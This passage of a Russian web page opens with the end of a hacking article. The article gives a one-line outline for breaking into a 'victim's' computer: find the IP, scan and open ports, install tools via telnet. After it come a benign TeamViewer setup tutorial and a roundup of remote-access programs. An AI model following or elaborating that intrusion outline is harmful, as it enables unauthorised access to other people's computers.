находите жертву >>> узнаете ip >>> проверяете на наличие открытых портов >>> открываете порты (если открытых не было) >>> устанавливаете через telnet то что нужно для удобство >>> осуществляете свой злобный план..
==========================================================
6.) Послесловие|||
==================
Статья писалась пару месяцев назад, я наисал начало, и сохранил в блокноте, сейчас увидел, решил дописать и выложить Концовка не полная, но статья ориентированна для немного понимающих юзеров, поэтому разберетесь.
Статья не является каким-то уникальным способом взломать чужой компьютер, даже не знаю,зачем я ее выложил. но тем не менее, если она прошла модерацию, и вы ее сейчас читаете, то знайте, что писалось чтобы помочь вам, читателям.
Управляем другим компьютером через интернет. Обзор программы TeamViewer
Добрый день, сегодня я решил рассказать Вам о замечательной программе TeamViewer. Я уже довольно давно пользуюсь ей как дома так и на работе. Ни один мой рабочий день не обходится без её использования. 🙂 Эта программа настоящая находка как для начинающего пользователя, так и для профессионала. Она должна быть установлена на каждом компьютере.
Пожалуй, хватит ходить вокруг да около, пора рассказать чем же так полюбилась мне эта программа.
TeamViewer позволяет устанавливать подключение с любым компьютером в сети интернет в считанные секунды. Установив подключение, вы можете управлять другим компьютером, так как будто вы находитесь прямо за ним. Вы видите рабочий стол удаленного компьютера, можете управлять курсором и набирать текст на клавиатуре.
Представьте себе ситуацию, когда Вашему другу, который только начинает знакомиться с компьютерами, требуется помощь в настройке какой нибудь программы. Для Вас это элементарное дело, но тратить несколько часов, чтобы добраться в другой конец города и за пять минут все настроить — это просто расточительное использование своего времени. Гораздо приятнее выполнить всю работу не выходя из дома, попивая свежий сок, ароматный чай, холодное пиво (нужное подчеркнуть). 🙂
Ко всему прочему, Team Viewer является абсолютно бесплатной для домашнего использования.
Итак, перейдем к сути нашего урока. Скачать Team Viewer Вы можете с официального сайта www.teamviewer.com, выбрав раздел «Загрузить». Обратите внимание, что разработчики предоставляют дистрибутивы для разных операционных систем.

Сразу после скачивания, запускаем установщик и следуем инструкции. Программа полностью русифицирована, поэтому проблем с установкой быть не должно, но все же я пройду с Вами весь путь до конца.
В первом же окне, запрашивает что мы хотим сделать, запустить программу или установить её на компьютер. Функция запуска бывает полезна, если мы собираемся использовать программу очень редко. Я пользуюсь этой программой каждый день, поэтому выбираю пункт установить. Кроме того установка программы позволяет настроить постоянный доступ к компьютеру в любое время.

Выше я уже говорил, что программа является бесплатной, но только для личного использования. То что нам нужно 🙂 Но не думайте, что обмануть программу так просто. Если Вы все же будете использовать TeamViewer в организации, то однажды программа, проанализировав Ваши подключения, поймет, что используется в коммерческих целях. Доступ к удаленному компьютеру будет прерываться каждые 5 минут с перерывом между подключениями в 2 минуты. Постоянные перерывы делают удаленную работу очень неудобной, поэтому для коммерческого использования рекомендую купить лицензию.
Лицензия покупается только на одну машину, с которой вы и будете осуществлять подключения к неограниченному количеству клиентов.
На домашнем компьютере я выбрал вариант личное/некоммерческое использование. Далее.

На следующем шаге соглашаемся с Лицензионным соглашением, поставив галочки напротив.







Как Вы, наверняка, уже убедились, установка не представляет ничего сложного, и если вы также завершили установку, то перед вами должно быть открыто окно программы.

В поле «Ваш ID» вы видите идентификатор вашего компьютера, который нужно сообщить, если Вы хотите предоставить для кого-то доступ на управление своим компьютером. Ниже поле с паролем для доступа, причем, если вы настроили постоянный доступ, тогда пароль для подключения к вашему компьютеру будет всегда одинаков, иначе он будет меняться случайным образом при каждом запуске программы.

Для того чтобы подключиться к какому либо компьютеру необходимо ввести ID партнера. Конечно, на другом компьютере также должен быть установлен и запущен TeamViewer. После нажатия кнопки «Подключиться к партнеру» программа запросит ввести пароль. Если подключение прошло успешно Вы увидите Рабочий стол удаленного компьютера. С этого момента вы можете управлять им как своим собственным.
За время работы с TeamViewer я заметил особенность, что окно подключения может зависать, при смене даты на удаленной машине. Также, антивирус Касперского, иногда не позволяет производить над собой никакие настройки.
Программа имеет множество настроек, позволяющих оптимизировать качество подключения при низкой скорости интернета. Все настройки программы вы можете посмотреть перейдя в пункт меню «Дополнительно» — «Опции».
Одной из полезных функций программы является возможность заблокировать средства ввода удаленной машины, чтобы никто не смог нам мешать. 🙂
Отдельно хочется отметить возможность работать на мобильных устройствах. Данная функция не раз выручала меня, когда нужно было срочно подключиться и произвести ряд небольших настроек.
Вот и все на сегодня, думаю данный урок окажется Вам полезен.
Приложения для дистанционного управления компьютерами позволяют делать полезные и во многом даже фантастические вещи. Например, работать в офисе, но физически находиться на другом континенте. Помогать родственнику разобраться со сложностями на домашнем ПК, управляя процессом из другого города. Общаться по скайпу с родителями, которые даже не умеют пользоваться компьютером. Включить, настроить, сбросить информацию, показать фото и выполнить массу другой работы помогут программы удаленного управления.
Они нужны и безумно удобны в частной жизни, и просто незаменимы на работе. Особенно сейчас, когда значение офиса в классическом понимании нивелируется, а работодатели хотят немного сэкономить на аренде помещения для IT-отдела. Удаленный доступ к компьютеру на работе возможен из дома, с пляжа или любого другого места. Для этого необходимо просто поставить одну из программ дистанционного управления ПК.
TeamViewer — программа удаленного управления, наиболее популярная в мире. Она позиционируется под слоганом «Все в одном!», очень проста и безопасна. Огромный плюс – программа бесплатна для частного пользования (но платна для коммерческого пользования).
Основные характеристики TeamViewer:
- Возможность подключиться к компьютеру удаленно и работать абсолютно так же, как если бы юзер находился за ним (включая использование комбинаций клавиш и другие удобства);
- Интуитивность управления;
- Всеядность. Программа осуществляет управление удаленным доступом из-под любой операционки — Windows, Mac и Linux;
- Беспроблемное удаленное администрирование пользовательских машин в офисе, не покидая дома или другого офиса;
- Высокие показатели безопасности обмена информацией с компьютерами, которые находятся под защитой брандмауэра;
- Взаимный удаленный доступ, простая передача файлов в обоих направлениях;
- Широкие дополнительные возможности для проведения веб-конференций и сеансов видеосвязи;
- Можно помочь другу или родственнику, попасть на компьютер к коллеге мгновенно, без задержек и проволочек.
Возможности TeamViewer осуществлять удаленное управление компьютером совершенствуются, постоянно дорабатываются и дополняются. Программа может функционировать даже без установки.
Radmin — программа удаленного доступа изначально разрабатывалась для корпоративной работы. Две ее основные задачи – сопровождение и техподдержка сотрудников, а также администрирование локальной сети и серверов без физического посещения офиса. Компании, которые знают о существовании Radmin, могут здорового сэкономить на содержании IT-отдела. Программа проприетарна, хотя можно ее опробовать бесплатно в течение 30 дней
Основные особенности:
Позволяет работать с большим количеством машин одновременно. Это удобно для крупных компаний с филиалами в разных городах;
Оперативное решение проблем на удаленном компьютере (поиск и устранение неполадок, установка ПО и другое);
Надежная защита данных по стандарту AES, настройка уровня безопасности, проброс динамического dns;
После подключения к компьютеру пользователя – двусторонняя передача данных, обмен текстовыми и голосовыми сообщениями;
Мультимониторный режим подключения по протоколу rdp, незаменимый для служб поддержки и организации презентаций;
Технология DirectScreenTransfer™ осуществляет суперскоростной обмен информацией с удаленного рабочего стола одного компьютера на другой. Radmin – одна из самых быстрых программ для таких задач;
Программа совместима с различными версиями ОС Windows, начиная с NT4.0/95/98 и заканчивая Windows 10.
Radmin состоит из серверной части (устанавливается на компьютер системного администратора) и клиентской части (ставится на машины обслуживаемых сотрудников). Разработчик предусмотрел несколько вариантов программы для компаний с разными задачами, можно выбрать наиболее удобную и подходящую по цене.
AeroAdmin — мощная, универсальная и бесплатная программа для управления компьютером через интернет из-под OS Windows. Для доступа к пользовательской машине не нужно менять настройки фаервола или роутера. При всей простоте работы удаленное управление компьютером в локальной сети проходит в соответствии с высокими стандартами безопасности.
Ключевые характеристики программы:
Не нужна регистрация, установка и настройка – все предельно просто;
Работа с локальным компьютером или сервером;
Возможность вести не один компьютер ваших подчиненных, а несколько параллельных сессий сопровождения;
Высокая скорость (доступ к удаленному компьютеру за 30 секунд от первого подключения до возможности успешно работать), нет необходимости предварительно настраивать соединение;
Удобство от использования комбинаций клавиш;
Управление компьютерами через интернет или посредством локальные сети (можно одновременно работать с машинами из разных сетей);
Программа автообновляется, поддерживает русский и английский языки;
Осуществляет удаленное слежение за действиями сотрудников.
AeroAdmin подойдет для частной жизни и для бизнеса, управления удаленным компьютером пользователя и сервером. Многофункциональная программа не требует знаний иностранных языков.
Splashtop — прогрессивное приложение для обслуживания удаленного рабочего стола компьютера, работающего под Mac и Windows, с планшета или смартфона на Android. Позволяет не только обслуживать машину, но и играть, смотреть видео и выполнять другие развлекательные задачи. По статистике разработчика, программу установили до 15 млн. пользователей.
Основные характеристики:
- Простота управления приложениями на десктопе компьютера сети;
- Можно обеспечить полноценный сеанс удаленного доступа к медиатеке, всем файлам, приложениям, e-mail, играм и даже видеокамере на управляемом компьютере (позволяет смотреть изображение с нее в реальном времени);
- Высокая скорость передачи изображений и потокового видео (важно для игр);
- С одного планшета можно настроить дистанционное обслуживание до пяти компьютеров локальной сети;
- Единственный недостаток – планшет и компьютер должен находится в одной локальной сети; интернет доступ невозможен. Например, чтобы
подключаться к windows с Андроида, нужно подключение к одному Wi-Fi роутеру.
Среди прочих ПО эта программа отличается большей игровой направленностью, ориентированностью на портативные устройства (планшеты и смартфоны). Предназначена для частного некоммерческого использования. Бизнес-версию необходимо покупать.
Особенностью RemotePC является множество вариантов дистанционного доступа к ПК: через интернет со специального сайта, настольное приложение, планшет, iPad или другого мобильного устройства. Для этого в сети создается аккаунт или хост удаленного доступа.
Ключевые характеристики приложения:
- Предназначено для удаленной поддержки 50-100 компьютеров;
- Удаленное управление компьютером под OS Windows (от версии 2000 до восьмерки, Windows 2008 Server), Mac (начиная с версии «Снежный барс») и Linux;
- Доступно в английской версии;
- Возможность удаленно управлять только через Bluetooth или Wi-Fi, но не через сеть интернет;
- Очень удобно осуществлять удаленное управление компьютером во время презентаций, мастерклассов, занятий в аудитории.
Есть бесплатная урезанная версия программы, но основные функции доступны только в платной. За первый год использования покупателю предоставляются особые условия от разработчика. У приложений этого типа большое будущее из-за популяризации управления процессами с планшета.
UltraVnc — одна из самых толковых бесплатных программ для менеджмента рабочих столов удаленных компьютеров, находится в пятерке популярнейшего freeware-софта для этих целей.
Характерные возможности:
- Безопасность клиент-серверного соединения благодаря модулю шифрования;
- Программа предназначена только для Microsoft Windows;
- Работа через интернет или локальную сетку;
- Позволяет получить доступ к компьютеру через обычный Web-браузер, поддерживающий Java;
- Во время удаленного сеанса можно обмениваться файлами и общаться в чате;
- Предусматривается установка дополнений, которые значительно облегчат и расширят возможности работы на другом компьютере;
- Простая настройка доступа, позволяющая управлять удаленным ПК;
- Работа в полноэкранном или оконном режиме;
- При подключении к удаленному компьютеру можно блокировать мышь, клавиатуру и монитор;
- Позволяет осуществлять тонкую настройку серверной части.
Полный обзор »
Программа для удаленного доступа компьютеру не требует никаких специфических условий кроме стабильного подключения к интернету. Даже ip-адрес компьютера может изменится, что никак не повлияет на работу удаленного экрана. Главное – не выключать Google Chrome полностью. Для организации удаленного доступа потребуется небольшая первоначальная настройка.
Чтобы подключаться к компьютеру для оказания поддержки Хром попросит установить дополнительную хост программу. Она необходима для проброса порта и генерации пин кода защищенного соединения. Подключение происходит по коду – он используется вместо учетной записи.
Особенности виртуального рабочего стола Chrome:
- Легкость установки и настройки программы удаленного доступа к компьютеру;
- Возможность подключаться к удаленному ПК с помощью смартфона или планшета, компьютера на MacOS, Linux;
- Чтобы зайти на чужой компьютер, не нужен долгий процесс настройки – просто введите пин с клиентского устройства;
- Нет необходимости устанавливать внешний статический ip адрес, на качество работы влияет только стабильность коннекта;
- В числе прочего, программное обеспечение позволяет контролировать клавиатуру, работать в командной строке, выполнять запись экрана, использовать общий буфер обмена, перебрасывать файлы через файловый менеджер;
- Подключение к удаленному рабочему столу Chrome возможно из любой точки мира при условии использования совместимых операционных систем и отсутсвии блокировки соеднинения со стороны файрволла или другого средства защиты.
В сегодняшней подборке мы составили список лучших программ удаленного управления компьютерами. Для частного пользования подойдет универсальный, полезный и бесплатный TeamViewer. Обратите внимание на freeware-программу UltraVnc. Она несколько менее популярна, чем предыдущая, но имеет фишку – возможность работать с удаленным компьютером через Web-браузер.
Для бизнес-использования и обслуживания офисов пригодится мощное приложение Radmin. Программа позволяет управлять локальной сетью и оказывать помощь сотрудникам офиса, находясь дома или в своем кабинете. Бесплатный аналог ПО для офиса – AeroAdmin. Оба приложения позволяют администрировать компьютеры через локалку и интернет.
Среди разработчиков ПО и пользователей популярно направление, позволяющее удаленно управлять компьютером с помощью портативных устройств (планшета или смартфона). Программа Splashtop предназначена преимущественно для игровых целей на машинах с Windows и макбуках. У приложения RemotePC несколько иная цель: оно разрабатывалось для проведения презентаций и массового обучения.
Если ни одна из предложенных программ не подошла, также можем посоветовать использовать одну из следующих, не вошедших в обзор: Quicksupport, Microsoft Remote Desctop, Remote Assistance, Litemanager.
Спонсор сегодняшней статьи компания vpnki.ru, которая недорого предоставляет удаленный доступ к компьютеру. С тарифами на услуги вы можете ознакомится на официальном сайте.
Оставить комментарий